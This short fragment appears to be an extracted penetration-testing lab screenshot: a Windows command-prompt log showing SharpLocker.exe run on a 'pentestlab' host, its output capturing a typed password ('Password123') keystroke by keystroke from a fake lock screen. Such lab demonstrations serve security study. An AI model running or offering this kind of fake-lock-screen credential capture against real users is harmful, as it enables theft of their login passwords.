 C:\Users\pentestlab.PENTESTLAB\Desktop>SharpLocker.exe
SharpLocker.exe
C:\Users\pentestlab.PENTESTLAB\Desktop>System.Windows.Forms.TextBox, Text: P
System.Windows.Forms.TextBox, Text: Pa
System.Windows.Forms.TextBox, Text: Pas
System.Windows.Forms.TextBox, Text: Pass
System.Windows.Forms.TextBox, Text: Passw
System.Windows.Forms.TextBox, Text: Passwo
System.Windows.Forms.TextBox, Text: Passwor
System.Windows.Forms.TextBox, Text: Password
System.Windows.Forms.TextBox, Text: Password1
System.Windows.Forms.TextBox, Text: Password12
System.Windows.Forms.TextBox, Text: Password123
C:\Users\pentestlab.PENTESTLAB\Desktop>